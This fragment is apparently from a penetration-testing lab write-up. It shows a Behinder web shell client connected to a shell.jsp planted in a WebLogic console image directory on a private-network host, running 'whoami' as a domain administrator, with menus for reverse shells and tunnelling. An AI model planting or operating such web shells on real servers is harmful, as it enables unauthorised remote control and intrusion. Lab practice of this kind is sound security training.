 http://192.168.111.80:7001/console/framework/skins/wlsconsole/images/shell.jsp
URL: http://192.168.111.80:7001/console/framework/skins/wlsconsole/images/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
de1ay\administrator
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
de1ay\administrator
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond